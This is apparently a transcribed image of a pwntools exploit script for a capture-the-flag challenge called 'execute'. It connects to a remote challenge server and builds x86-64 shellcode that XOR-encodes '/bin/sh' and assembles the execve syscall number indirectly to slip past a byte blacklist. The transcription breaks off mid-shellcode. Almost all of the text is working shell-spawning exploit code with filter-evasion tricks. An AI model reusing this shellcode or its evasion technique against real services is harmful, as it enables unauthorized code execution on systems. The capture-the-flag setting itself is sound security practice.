 1 from pwn import *
2
3 exe = './execute'
4 elf = context.binary = ELF(exe, checksec=True)
5 context.log_level = 'DEBUG'
6
7 # sh = process(exe)
8 sh = remote('94.237.49.212', 38922)
9
10 blacklist = b"\x3b\x54\x62\x69\x6e\x73\x68\xf6\xd2\xc0\x5f\xc9\x66\x6c\x61\x67"
11
12 shellcode = '''
13 mov rax, 0x2a2a2a2a2a2a2a2a
14 push rax
15
16 mov rax, 0x2a2a2a2a2a2a2a2a ^ 0x68732f6e69622f
17 xor [rsp], rax
18 mov rdi, rsp
19
20 push 0x0
21 pop rsi
22 push 0x0
23 pop rdx
24
25 push 0x3a
26 pop rax
27 add al, 0x1
NORMAL exploit_f.py